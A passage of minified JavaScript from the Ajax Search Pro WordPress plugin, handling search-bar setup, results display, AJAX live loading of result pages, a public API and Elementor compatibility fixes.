t=this;setTimeout(function(){let s=e(t).find("input.orig");s=0==s.length?e(t).next().find("input.orig"):s,s=0==s.length?e(t).parent().find("input.orig"):s,s=0==s.length?n.n("text"):s,n.n("search").inViewPort()&&s.get(0).focus()},300)}),t.detectIOS()&&t.isMobile()&&t.isTouchDevice()&&16>parseInt(n.n("text").css("font-size"))&&(n.n("text").data("fontSize",n.n("text").css("font-size")).css("font-size","16px"),n.n("textAutocomplete").css("font-size","16px"),e("body").append("<style>#ajaxsearchpro"+n.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},orientationChange:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition(),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},resize:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition();let e;null==(e=this.hideArrowBox)||e.call(this),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},scrolling:function(e){this.detectAndFixFixedPositioning(),this.hideOnInvisibleBox(),this.fixSettingsPosition(e),this.fixResultsPosition(e)},initTryThisEvents:function(){let t=this;0<t.n("trythis").find("a").length&&(t.n("trythis").find("a").on("click touchend",function(n){n.preventDefault(),n.stopImmediatePropagation(),t.o.compact.enabled&&"closed"==(t.n("search").attr("data-asp-compact")||"closed")&&t.n("promagnifier").trigger("click"),document.activeElement.blur(),t.n("textAutocomplete").val(""),t.n("text").val(e(this).html());let s;null==(s=t.gaEvent)||s.call(t,"try_this"),t.o.trigger.type&&t.searchWithCheck(80)}),t.n("trythis").css({visibility:"visible"}))},initSelect2:function(){let n=this;window.WPD.intervalUntilExecute(function(t){"undefined"!=typeof t.fn.asp_select2&&(n.select2jQuery=t,e("select.asp_gochosen, select.asp_goselect2",n.n("searchsettings")).each(function(){e(this).removeAttr("data-asp_select2-id"),e(this).find('option[value=""]').val("__any__"),n.select2jQuery(this).asp_select2({width:"100%",theme:"flat",allowClear:0<e(this).find('option[value=""]').length,language:{noResults:function(){return n.o.select2.nores}}}),n.select2jQuery(this).on("change",function(){e(this).trigger("change")})}))},function(){return t.whichjQuery("asp_select2")})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResultsEvents:function(){let t=this;t.n("resultsDiv").css({opacity:"0"});let n=function(n){let o=n.keyCode||n.which,s=n.type;if(0==e(n.target).closest(".asp_w").length){t.hideOnInvisibleBox();let e;if(null==(e=t.hideArrowBox)||e.call(t),"click"!=s||"touchend"!=s||3!=o){if(t.o.compact.enabled)n=t.n("search").attr("data-asp-compact")||"closed",1!=t.o.compact.closeOnDocument||"open"!=n||t.resultsOpened||(t.closeCompact(),t.searchAbort(),t.hideLoader());else if(0==t.resultsOpened||1!=t.o.closeOnDocClick)return;t.dragging||(t.hideLoader(),t.searchAbort(),t.hideResults())}}};t.documentEventHandlers.push({node:document,event:t.clickTouchend,handler:n}),e(document).on(t.clickTouchend,n),t.n("resultsDiv").on("click",".results .item",function(){""!=e(this).attr("id")&&t.updateHref("#"+e(this).attr("id"));let n;null==(n=t.gaEvent)||n.call(t,"result_click",{result_title:e(this).find("a.asp_res_url").text(),result_url:e(this).find("a.asp_res_url").attr("href")})}),"isotopic"==t.o.resultstype&&(t.n("resultsDiv").on("swiped-left",function(){t.visiblePagination()&&t.n("resultsDiv").find("a.asp_next").trigger("click")}),t.n("resultsDiv").on("swiped-right",function(){t.visiblePagination()&&t.n("resultsDiv").find("a.asp_prev").trigger("click")}))}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{monitorTouchMove:function(){let t=this;t.dragging=!1,e("body").on("touchmove",function(){t.dragging=!0}).on("touchstart",function(){t.dragging=!1})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initAutop:function(){if("disabled"==this.o.autop.state)return!1;var e=window.location.href;if(-1<e.indexOf("asp_ls=")||-1<e.indexOf("asp_ls&"))return!1;e=!(this.o.show_more.enabled&&"ajax"==this.o.show_more.action)&&this.o.autop.count,this.isAutoP=!0,1==this.o.compact.enabled&&this.openCompact(),"phrase"==this.o.autop.state?(this.o.is_results_page||this.n("text").val(this.o.autop.phrase),this.search(e)):"latest"==this.o.autop.state?this.search(e,1):this.search(e,2)}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initEtc:function(){let n=this;n.il={columns:3,rows:n.o.isotopic.pagination?n.o.isotopic.rows:1e4,itemsPerPage:6,lastVisibleItem:-1},n.filterFns={number:function(t,s){("undefined"==typeof s||"object"==typeof t)&&(s=t),t=e(s).attr("data-itemnum");const o=n.currentPage,i=n.il.itemsPerPage;return t%(n.il.columns*n.il.rows)<n.il.columns*(n.il.rows-1)?e(s).addClass("asp_gutter_bottom"):e(s).removeClass("asp_gutter_bottom"),parseInt(t,10)<i*o&&parseInt(t,10)>=i*(o-1)}},t.Hooks.applyFilters("asp/init/etc",n)},initInfiniteScroll:function(){let t=this;if(t.o.show_more.infinite&&"polaroid"!=t.o.resultstype){let s,n;n=function(){clearTimeout(s),s=setTimeout(function(){t.checkAndTriggerInfiniteScroll("window")},80)},t.documentEventHandlers.push({node:window,event:"scroll",handler:n}),e(window).on("scroll",n),t.n("results").on("scroll",n);let o;t.n("resultsDiv").on("nav_switch",function(){clearTimeout(o),o=setTimeout(function(){t.checkAndTriggerInfiniteScroll("isotopic")},800)})}},hooks:function(){let e=this;e.n("s").on("asp_elementor_results",function(t,n){e.o.id==n&&"function"==typeof jetpackLazyImagesModule&&setTimeout(function(){jetpackLazyImagesModule()},300)})}})}(WPD.dom),function(e){let n=window.WPD.ajaxsearchpro,t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{init:function(s,o){if(this.autopStartedTheSearch=this.isAutoP=this.triggerPrevState=this.searching=!1,this.autopData={},this.fontsLoaded=this.resultsOpened=this.settingsChanged=this.resultsInitialized=this.settingsInitialized=!1,this.postAuto=this.post=null,this.savedContainerTop=this.savedScrollTop=0,this.disableMobileScroll=!1,this.clickTouchend="click touchend",this.mouseupTouchend="mouseup touchend",this.noUiSliders=[],this.timeouts={compactBeforeOpen:null,compactAfterOpen:null,search:null,searchWithCheck:null},this.eh={},this.documentEventHandlers=[],this.currentPage=1,this.currentPageURL=location.href,this.sIsotope=this.isotopic=null,this.lastSuccesfulSearch="",this.lastSearchData={},this._no_animations=!1,this.results_num=this.call_num=0,this.o=e.fn.extend({},s),this.dynamicAtts={},this.nodes={},this.nodes.search=e(o),t.isMobile()?this.animOptions=this.o.animations.mob:this.animOptions=this.o.animations.pc,this.initNodeVariables(),this.animationOpacity=0>this.animOptions.items.indexOf("In")?"opacityOne":"opacityZero",this.o.resPage.useAjax=this.o.compact.enabled?0:this.o.resPage.useAjax,t.isMobile()&&(this.o.trigger.type=this.o.mobile.trigger_on_type,this.o.trigger.click=this.o.mobile.click_action,this.o.trigger.click_location=this.o.mobile.click_action_location,this.o.trigger.return=this.o.mobile.return_action,this.o.trigger.return_location=this.o.mobile.return_action_location,this.o.trigger.redirect_url=this.o.mobile.redirect_url,this.o.trigger.elementor_url=this.o.mobile.elementor_url),this.o.redirectOnClick="ajax_search"!=this.o.trigger.click&&"nothing"!=this.o.trigger.click,this.o.redirectOnEnter="ajax_search"!=this.o.trigger.return&&"nothing"!=this.o.trigger.return,this.usingLiveLoader()&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=0,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=0,this.o.trigger.return="ajax_search")),1==this.o.compact.overlay&&0==e("#asp_absolute_overlay").length&&e("body").append("<div id='asp_absolute_overlay'></div>"),this.usingLiveLoader()){let e;null==(e=this.initLiveLoaderPopState)||e.call(this)}return"undefined"!=typeof this.initCompact&&this.initCompact(),this.monitorTouchMove(),this.initEvents(),this.initAutop(),this.initEtc(),this.hooks(),n.firstIteration=!1,this.n("s").trigger("asp_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},n:function(t){if("undefined"==typeof this.nodes[t])switch(t){case"s":this.nodes[t]=this.nodes.search;break;case"container":this.nodes[t]=this.nodes.search.closest(".asp_w_container");break;case"searchsettings":this.nodes[t]=e(".asp_ss",this.n("container"));break;case"resultsDiv":this.nodes[t]=e(".asp_r",this.n("container"));break;case"probox":this.nodes[t]=e(".probox",this.nodes.search);break;case"proinput":this.nodes[t]=e(".proinput",this.nodes.search);break;case"text":this.nodes[t]=e(".proinput input.orig",this.nodes.search);break;case"textAutocomplete":this.nodes[t]=e(".proinput input.autocomplete",this.nodes.search);break;case"proloading":this.nodes[t]=e(".proloading",this.nodes.search);break;case"proclose":this.nodes[t]=e(".proclose",this.nodes.search);break;case"promagnifier":this.nodes[t]=e(".promagnifier",this.nodes.search);break;case"prosettings":this.nodes[t]=e(".prosettings",this.nodes.search);break;case"settingsAppend":this.nodes[t]=e("#wpdreams_asp_settings_"+this.o.id);break;case"resultsAppend":this.nodes[t]=e("#wpdreams_asp_results_"+this.o.id);break;case"trythis":this.nodes[t]=e("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[t]=e(".asp_hidden_data",this.n("container"));break;case"aspItemOverlay":this.nodes[t]=e(".asp_item_overlay",this.n("hiddenContainer"));break;case"showmoreContainer":this.nodes[t]=e(".asp_showmore_container",this.n("resultsDiv"));break;case"showmore":this.nodes[t]=e(".showmore",this.n("resultsDiv"));break;case"items":this.nodes[t]=0<e(".item",this.n("resultsDiv")).length?e(".item",this.n("resultsDiv")):e(".photostack-flip",this.n("resultsDiv"));break;case"results":this.nodes[t]=e(".results",this.n("resultsDiv"));break;case"resdrg":this.nodes[t]=e(".resdrg",this.n("resultsDiv"))}return this.nodes[t]},att:function(e){if("undefined"==typeof this.dynamicAtts[e])switch(e){case"blocking":this.dynamicAtts[e]=this.n("searchsettings").hasClass("asp_sb")}return this.dynamicAtts[e]},initNodeVariables:function(){this.o.id=this.nodes.search.data("id"),this.o.iid=this.nodes.search.data("instance"),this.o.rid=this.o.id+"_"+this.o.iid,this.fixClonedSelf()},initEvents:function(){let e;null==(e=this.initSettingsSwitchEvents)||e.call(this),this.initOtherEvents(),this.initTryThisEvents(),this.initMagnifierEvents(),this.initInputEvents(),1==this.o.compact.enabled&&this.initCompactEvents()}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResults:function(){if(!this.resultsInitialized){if(this.initResultsBox(),this.initResultsEvents(),"vertical"==this.o.resultstype){let e;null==(e=this.initNavigationEvents)||e.call(this)}if("isotopic"==this.o.resultstype){let e;null==(e=this.initIsotopicPagination)||e.call(this)}}},initResultsBox:function(){this.initResultsAnimations(),t.isMobile()&&1==this.o.mobile.force_res_hover?(this.o.resultsposition="hover",this.nodes.resultsDiv=this.n("resultsDiv").clone(),e("body").append(this.nodes.resultsDiv),this.n("resultsDiv").css({position:"absolute"})):"hover"==this.o.resultsposition&&0>=this.n("resultsAppend").length?(this.nodes.resultsDiv=this.n("resultsDiv").clone(),e("body").append(this.nodes.resultsDiv)):(this.o.resultsposition="block",this.n("resultsDiv").css({position:"static"}),0<this.n("resultsAppend").length&&(0<this.n("resultsAppend").find(".asp_r_"+this.o.id).length?(this.nodes.resultsDiv=this.n("resultsAppend").find(".asp_r_"+this.o.id),"undefined"!=typeof this.nodes.resultsDiv.get(0).referenced?++this.nodes.resultsDiv.get(0).referenced:this.nodes.resultsDiv.get(0).referenced=1):(this.nodes.resultsDiv=this.nodes.resultsDiv.clone(),this.nodes.resultsAppend.append(this.nodes.resultsDiv)))),this.nodes.showmore=e(".showmore",this.nodes.resultsDiv),this.nodes.items=0<e(".item",this.n("resultsDiv")).length?e(".item",this.nodes.resultsDiv):e(".photostack-flip",this.nodes.resultsDiv),this.nodes.results=e(".results",this.nodes.resultsDiv),this.nodes.resdrg=e(".resdrg",this.nodes.resultsDiv),this.nodes.resultsDiv.get(0).id=this.nodes.resultsDiv.get(0).id.replace("__original__",""),this.detectAndFixFixedPositioning(),this.initInfiniteScroll(),this.resultsInitialized=!0},initResultsAnimations:function(){let e=this.n("resultsDiv").css("position");this.resAnim={showClass:"",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":this.animOptions.results.dur+"ms"},hideClass:"",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:this.animOptions.results.dur+"ms"},"fade"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"),"fadedrop"!=this.animOptions.results.anim||"fixed"!=e&&"absolute"!=e?"fadedrop"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"):(this.resAnim.showClass="asp_an_fadeInDrop",this.resAnim.hideClass="asp_an_fadeOutDrop"),this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})}})}(WPD.dom),function(e){e(".ajaxsearchprotop").each(function(){let t=JSON.parse(e(this).data("aspdata")),n=t.id;0==t.action?e("a",e(this)).on("click",function(e){e.preventDefault()}):2==t.action?e("a",e(this)).on("click",function(t){t.preventDefault(),ASP.api(n,"searchFor",e(this).html()),e("html").animate({scrollTop:e("div[id*=ajaxsearchpro"+n+"_]").first().offset().top-40},500)}):1==t.action&&e("a",e(this)).on("click",function(t){if(ASP.api(n,"exists"))return t.preventDefault(),ASP.api(n,"searchRedirect",e(this).html())})})}(WPD.dom),window.ASP="undefined"!=typeof window.ASP?window.ASP:{},window.ASP.api=function(){let e=function(e,t,n,s){return e=ASP.instances.get(e,t),!1!==e&&e[n].apply(e,[s])},t=function(e,t,n){return!isNaN(parseFloat(t))&&isFinite(t)?(e=ASP.instances.get(e,t),!1!==e&&e[n].apply(e)):(e=ASP.instances.get(e),!1!==e&&e.forEach(function(e){e[t].apply(e,[n])}))},n=function(e,t){return"exists"==t?ASP.instances.exist(e):(e=ASP.instances.get(e),!1!==e&&e.forEach(function(e){e[t].apply(e)}))};if(4==arguments.length)return e.apply(this,arguments);if(3==arguments.length)return t.apply(this,arguments);if(2==arguments.length)return n.apply(this,arguments);0==arguments.length&&(console.log("Usage: ASP.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))},function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{showVerticalResults:function(){if(this.showResultsBox(),0<this.n("items").length){let n=this.n("items").length<this.o.itemscount?this.n("items").length:this.o.itemscount;n=0>=n?9999:n;var t=e(".asp_group_header",this.n("resultsDiv"));if(0==this.o.itemscount||this.n("items").length<=this.o.itemscount)this.n("results").css({height:"auto"});else if(1>this.call_num&&this.n("results").css({height:"30px"}),1>this.call_num){let s=0,o=0,i=0,a=0;this.n("items").each(function(){o+=e(this).outerHeight(!0),e(this).outerHeight(!0)>a&&(a=e(this).outerHeight(!0)),s++}),i=a*n,i>o&&(i=o),s=1>s?1:s,o=o/s*n,0<t.length&&t.each(function(t,s){t=Array.prototype.slice.call(t.parentNode.children).indexOf(t),t-s-Math.floor(t/3)<n&&(i+=e(this).outerHeight(!0))}),this.n("results").css({height:i+"px"})}this.n("items").last().addClass("asp_last_item"),this.n("results").find(".asp_group_header").prev(".item").addClass("asp_last_item"),1==this.o.highlight&&e("div.item",this.n("resultsDiv")).highlight(this.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:this.o.highlightWholewords})}if(this.resize(),0==this.n("items").length&&this.n("results").css({height:"auto"}),1>this.call_num&&(this.n("results").get(0).scrollTop=0),this.o.preventBodyScroll){let n;t=e("body");let s=t.css("overflow"),o="undefined"==typeof t.attr("style");this.n("results").off("touchstart"),this.n("results").off("touchend"),this.n("results").on("touchstart",function(){clearTimeout(n),e("body").css("overflow","hidden")}).on("touchend",function(){clearTimeout(n),n=setTimeout(function(){o?e("body").removeAttr("style"):e("body").css("overflow",s)},300)})}this.addAnimation(),this.fixResultsPosition(!0),this.searching=!1}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{liveLoad:function(n,s,o,i,a){function d(i){let a=t.Hooks.applyFilters("asp/live_load/raw_data",i,r);var d=new DOMParser;let h=d.parseFromString(a,"text/html"),u=e(h);r.o.statistics&&r.stat_addKeyword(r.o.id,r.n("text").val()),""!=a&&0<u.length&&0<u.find(c).length&&(a=a.replace(/&asp_force_reset_pagination=1/gmi,""),a=a.replace(/%26asp_force_reset_pagination%3D1/gmi,""),a=a.replace(/&#038;asp_force_reset_pagination=1/gmi,""),t.isSafari()&&(a=a.replace(/srcset/gmi,"nosrcset")),a=t.Hooks.applyFilters("asp_live_load_html",a,r.o.id,r.o.iid),a=t.wp_hooks_apply_filters("asp_live_load_html",a,r.o.id,r.o.iid),u=e(d.parseFromString(a,"text/html")),d=u.find(c).get(0),d=t.Hooks.applyFilters("asp/live_load/replacement_node",d,r,l.get(0),a),d!=null&&l.get(0).parentNode.replaceChild(d,l.get(0)),l=e(c).first(),o&&(document.title=h.title,history.pushState({},null,s)),e(c).first().find(".woocommerce-ordering select.orderby").on("change",function(){0<e(this).closest("form").length&&e(this).closest("form").get(0).submit()}),r.addHighlightString(e(c).find("a")),t.Hooks.applyFilters("asp/live_load/finished",s,r,c,l.get(0)),ASP.initialize(),r.lastSuccesfulSearch=e("form",r.n("searchsettings")).serialize()+r.n("text").val().trim(),r.lastSearchData=a,r.setLiveLoadCache(i,n)),r.n("s").trigger("asp_search_end",[r.o.id,r.o.iid,r.n("text").val(),a],!0,!0);let m,f;null==(f=(m=r).gaEvent)||f.call(m,"search_end",{results_count:"unknown"}),r.hideLoader(),l.css("opacity",1),r.searching=!1,""!=r.n("text").val()&&r.n("proclose").css({display:"block"})}let c=n;if("body"==c||"html"==c)return console.log("Ajax Search Pro: Do not use html or body as the live loader selector."),!1;let r=this;""!=ASP.pageHTML&&r.setLiveLoadCache(ASP.pageHTML,n),o="undefined"==typeof o||o,i="undefined"!=typeof i&&i;let u=".search-content #content #Content div[role=main] main[role=main] div.theme-content div.td-ss-main-content main.l-content #primary".split(" ");if("#main"!=c&&u.unshift("#main"),1>e(c).length&&(u.forEach(function(t){if(0<e(t).length)return c=t,!1}),1>e(c).length))return console.log("Ajax Search Pro: The live search selector does not exist on the page."),!1;c=t.Hooks.applyFilters("asp/live_load/selector",c,this);let l=e(c).first();r.searchAbort(),l.css("opacity",.4),s=t.Hooks.applyFilters("asp/live_load/url",s,r,c,l.get(0)),t.Hooks.applyFilters("asp/live_load/start",s,r,c,l.get(0)),i||1!=r.n("searchsettings").find("input[name=filters_initial]").val()||""!=r.n("text").val()?"undefined"!=typeof a?d(a.html):(r.searching=!0,r.post=e.fn.ajax({url:s,method:"GET",success:function(e){d(e),r.isAutoP=!1},dataType:"html",fail:function(e){l.css("opacity",1),e.aborted||(l.html("This request has failed. Please check your connection."),r.hideLoader(),r.searching=!1,r.n("proclose").css({display:"block"}),r.isAutoP=!1)}})):window.WPD.intervalUntilExecute(function(){d(ASP.pageHTML)},function(){return""!=ASP.pageHTML})},usingLiveLoader:function(){return this._usingLiveLoader="undefined"==typeof this._usingLiveLoader?0<e(".asp_es_"+this.o.id).length||this.o.resPage.useAjax&&0<e(this.o.resPage.selector).length||this.o.wooShop.useAjax&&0<e(this.o.wooShop.selector).length||this.o.cptArchive.useAjax&&0<e(this.o.cptArchive.selector).length||this.o.taxArchive.useAjax&&0<e(this.o.taxArchive.selector).length:this._usingLiveLoader},getLiveURLbyBaseLocation(n){let o="asp_ls="+t.nicePhrase(this.n("text").val()),s="&";return-1===n.indexOf("?")&&(s="?"),n=n+s+o+"&asp_active=1&asp_force_reset_pagination=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize(),n=n.replace("?&","?"),n=n.replace("&&","&")},getCurrentLiveURL:function(){var s="asp_ls="+t.nicePhrase(this.n("text").val());let o="&",n=window.location.href;return n=-1<n.indexOf("asp_ls=")?n.slice(0,n.indexOf("asp_ls=")):n,n=-1<n.indexOf("asp_ls&")?n.slice(0,n.indexOf("asp_ls&")):n,n=-1<n.indexOf("p_asid=")?n.slice(0,n.indexOf("p_asid=")):n,n=-1<n.indexOf("asp_")?n.slice(0,n.indexOf("asp_")):n,-1===n.indexOf("?")&&(o="?"),s=n+o+s+"&asp_active=1&asp_force_reset_pagination=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize(),s=s.replace("?&","?"),s=s.replace("&&","&")},initLiveLoaderPopState:function(){let n=this;n.liveLoadCache=[],window.addEventListener("popstate",s=>{s=n.getLiveLoadCache(),!1!==s&&(n.n("text").val(s.phrase),t.formData(e("form",n.n("searchsettings")),s.settings),n.resetNoUISliderFilters(),n.liveLoad(s.selector,document.location.href,!1,!1,s))}),""==ASP.pageHTML&&"undefined"==typeof ASP._ajax_page_html&&(ASP._ajax_page_html=!0,e.fn.ajax({url:n.currentPageURL,method:"GET",success:function(e){ASP.pageHTML=e},dataType:"html"}))},setLiveLoadCache:function(n,s){0==this.liveLoadCache.filter(e=>e.href==document.location.href).length&&this.liveLoadCache.push({href:n==ASP.pageHTML?this.currentPageURL:document.location.href,phrase:n==ASP.pageHTML?"":this.n("text").val(),selector:s,html:n,settings:n==ASP.pageHTML?this.originalFormData:t.formData(e("form",this.n("searchsettings")))})},getLiveLoadCache:function(){let e=this.liveLoadCache.filter(e=>e.href==document.location.href);return 0<e.length&&e[0]}})}(WPD.dom),WPD.dom._fn.plugin("ajaxsearchpro",window.WPD.ajaxsearchpro.plugin),window._ASP_load=function(){let e=WPD.dom;window.ASP.instances={instances:[],get:function(e,t){if(this.clean(),"undefined"==typeof e||0==e)return this.instances;if("undefined"==typeof t){t=[];for(var n=0;n<this.instances.length;n++)this.instances[n].o.id==e&&t.push(this.instances[n]);return 0<t.length&&t}for(n=0;n<this.instances.length;n++)if(this.instances[n].o.id==e&&this.instances[n].o.iid==t)return this.instances[n];return!1},set:function(e){return!this.exist(e.o.id,e.o.iid)&&(this.instances.push(e),!0)},exist:function(e,t){this.clean();for(let n=0;n<this.instances.length;n++)if(this.instances[n].o.id==e&&("undefined"==typeof t||this.instances[n].o.iid==t))return!0;return!1},clean:function(){let n=[],t=this;this.instances.forEach(function(t,s){0==e(".asp_m_"+t.o.rid).length&&n.push(s)}),n.forEach(function(e){"undefined"!=typeof t.instances[e]&&(t.instances[e].destroy(),t.instances.splice(e,1))})},destroy:function(e,t){let n=this.get(e,t);if(!1!==n)if(Array.isArray(n))n.forEach(function(e){e.destroy()}),this.instances=[];else{let s=0;this.instances.forEach(function(n,o){n.o.id==e&&n.o.iid==t&&(s=o)}),n.destroy(),this.instances.splice(s,1)}}},window.ASP.initialized=!1,window.ASP.initializeSearchByID=function(t){let n=ASP.getInstances();if("undefined"!=typeof t&&"object"!=typeof t)if("undefined"!=typeof n[t]){let e=[];e[t]=n[t],n=e}else return!1;n.forEach(function(t,n){e.fn._(".asp_m_"+n).forEach(function(n){return"undefined"!=typeof n.hasAsp||(n.hasAsp=!0,e(n).ajaxsearchpro(t))})})},window.ASP.getInstances=function(){window.ASP_INSTANCES="undefined"!=typeof window.ASP_INSTANCES?window.ASP_INSTANCES:[];let t=window.ASP_INSTANCES;return e.fn._(".asp_init_data").forEach(function(e){let s=e.dataset.aspId,n;if("undefined"!=typeof e.dataset.aspdata&&(n=WPD.Base64.decode(e.dataset.aspdata)),"undefined"==typeof n||""==n)return!0;t[s]=JSON.parse(n)}),t},window.ASP.initialize=function(e){if("undefined"==typeof ASP.version)return!1;if(window.IntersectionObserver)if(ASP.script_async_load||ASP.init_only_in_viewport){if(e=document.querySelectorAll(".asp_w_container, .asp_m"),e.length){let t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(ASP.initializeSearchByID(e.target.dataset.id),t.unobserve(e.target))})});e.forEach(function(e){t.observe(e)})}ASP.getInstances().forEach(function(e,t){1==e.compact.enabled&&"fixed"==e.compact.position&&ASP.initializeSearchByID(t)})}else ASP.initializeSearchByID(e);else ASP.initializeSearchByID(e);ASP.initializeMutateDetector(),ASP.initializeHighlight(),ASP.initializeOtherEvents(),ASP.initialized=!0},window.ASP.initializeHighlight=function(){if(this.highlight.enabled){let s=this.highlight.data;var t=""!=s.selector&&0<e(s.selector).length?s.selector:"article",t=0<e(t).length?t:"body",n=new URLSearchParams(location.search),n=n.get("s")||n.get("asp_highlight");return e(t).unhighlight({className:"asp_single_highlighted_"+s.id}),null!==n&&""!=n.trim()&&(e(t).highlight(n.trim().split(" "),{element:"span",className:"asp_single_highlighted_"+s.id,wordsOnly:s.whole,excludeParents:".asp_w, .asp-try"}),t=e(".asp_single_highlighted_"+s.id),s.scroll&&0<t.length&&(t=t.offset().top-120,n=e("#wpadminbar"),0<n.length&&(t-=n.height()),t+=s.scroll_offset,t=0>t?0:t,e("html").animate({scrollTop:t},500))),!1}},window.ASP.initializeOtherEvents=function(){let t,n=this;e("body").on("click touchend","#menu-item-search, .fa-search, .fa, .fas, .fusion-flyout-menu-toggle, .fusion-main-menu-search-open, #search_button, .mini-search.popup-search, .icon-search, .menu-item-search-dropdown, .mobile-menu-button, .td-icon-search, .tdb-search-icon, .side_menu_button, .search_button, .raven-search-form-toggle, [data-elementor-open-lightbox], .elementor-button-link, .elementor-button, i[class*=-search], a[class*=-search]",function(){clearTimeout(t),t=setTimeout(function(){n.initializeSearchByID()},300)}),"undefined"!=typeof jQuery&&jQuery(document).on("elementor/popup/show",function(){setTimeout(function(){n.initializeSearchByID()},10)})},window.ASP.initializeMutateDetector=function(){let e;"undefined"!=typeof ASP.detect_ajax&&1==ASP.detect_ajax&&new MutationObserver(function(){clearTimeout(e),e=setTimeout(function(){ASP.initializeSearchByID()},500)}).observe(document.querySelector("body"),{subtree:!0,childList:!0})},window.ASP.ready=function(){"complete"===document.readyState||"loaded"===document.readyState||"interactive"===document.readyState?this.initialize():e(document).on("DOMContentLoaded",this.initialize)},window.ASP.loadScriptStack=function(e){let t;0<e.length&&(t=document.createElement("script"),t.src=e.shift().src,t.onload=function(){0<e.length?window.ASP.loadScriptStack(e):window.ASP.ready()},document.body.appendChild(t))},window.ASP.init=function(){ASP.script_async_load?window.ASP.loadScriptStack(ASP.additional_scripts):"undefined"!=typeof WPD.ajaxsearchpro&&window.ASP.ready()},window.WPD.intervalUntilExecute(window.ASP.init,function(){return"undefined"!=typeof window.ASP.version&&"undefined"!=e.fn.ajaxsearchpro})},function(){-1===navigator.userAgent.indexOf("Chrome-Lighthouse")&&("undefined"!=typeof WPD&&"undefined"!=typeof WPD.dom?window._ASP_load():document.addEventListener("wpd-dom-core-loaded",window._ASP_load))}(),function(e){let t=window.WPD.ajaxsearchpro.helpers;window.WPD.ajaxsearchpro.addons.add(new function(){this.name="Elementor Widget Fixes",this.init=function(){t.Hooks.addFilter("asp/init/etc",this.fixElementorPostPagination,10,this),t.Hooks.addFilter("asp/live_load/selector",this.fixSelector,10,this),t.Hooks.addFilter("asp/live_load/url",this.url,10,this),t.Hooks.addFilter("asp/live_load/start",this.start,10,this),t.Hooks.addFilter("asp/live_load/replacement_node",this.fixElementorLoadMoreResults,10,this),t.Hooks.addFilter("asp/live_load/finished",this.finished,10,this)},this.fixSelector=function(e){return-1<e.indexOf("asp_es_")&&(e+=" .elementor-widget-container"),e},this.url=function(e){return 0<=e.indexOf("asp_force_reset_pagination=1")&&(e=e.replace(/\?product-page=[0-9]+&/,"?")),e},this.start=function(t,n,s,o){e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()==n.lastSuccesfulSearch&&0<e(o).find(".e-load-more-spinner").length&&e(o).css("opacity",1)},this.finished=function(t,n,s,o){o=e(o),!1!==s.indexOf("asp_es_")&&"undefined"!=typeof elementorFrontend&&"undefined"!=typeof elementorFrontend.init&&0==o.find(".asp_elementor_nores").length&&(s=o.parent().data("widget_type"),""!=s&&"undefined"!=typeof jQuery&&elementorFrontend.hooks.doAction("frontend/element_ready/"+s,jQuery(o.parent().get(0))),this.fixElementorPostPagination(n,t),n.o.scrollToResults.enabled&&this.scrollToResultsIfNeeded(o),n.n("s").trigger("asp_elementor_results",[n.o.id,n.o.iid,o.parent().get(0)],!0,!0))},this.scrollToResultsIfNeeded=function(e){e=e.find(".elementor-post, .product").first(),e.length&&!e.inViewPort(40)&&e.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},this.fixElementorPostPagination=function(t,n){let i=this,s=e(".asp_es_"+t.o.id);if(n="undefined"==typeof n?location.href:n,0<s.length){i.elementorHideSpinner(s.get(0));var o=n.indexOf("?");if(0<=o){let a=n.substring(o+1);a&&(a=a.replace(/&asp_force_reset_pagination=1/gmi,""),0<s.find(".e-load-more-anchor").length&&0==s.find(".elementor-pagination a").length?(o=function(e){if(e.preventDefault(),e.stopPropagation(),!t.searching){e=""==s.data("page")?2:parseInt(s.data("page"))+1;let 